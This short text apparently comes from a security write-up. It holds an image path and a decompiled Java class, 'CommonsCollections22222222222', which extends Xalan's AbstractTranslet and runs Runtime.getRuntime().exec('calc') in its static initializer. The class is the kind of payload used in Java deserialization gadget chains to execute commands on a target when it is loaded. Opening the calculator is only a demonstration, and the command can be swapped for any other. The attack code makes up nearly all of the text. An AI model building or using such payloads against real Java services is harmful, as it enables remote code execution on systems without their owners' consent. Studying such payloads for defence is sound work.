 Decompiled .class file, bytecode version: 52.0 (Java 8)
/.../
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
public class CommonsCollections22222222222 extends AbstractTranslet {
static {
Runtime.getRuntime().exec( command: "calc");
}
public CommonsCollections22222222222() {
}
}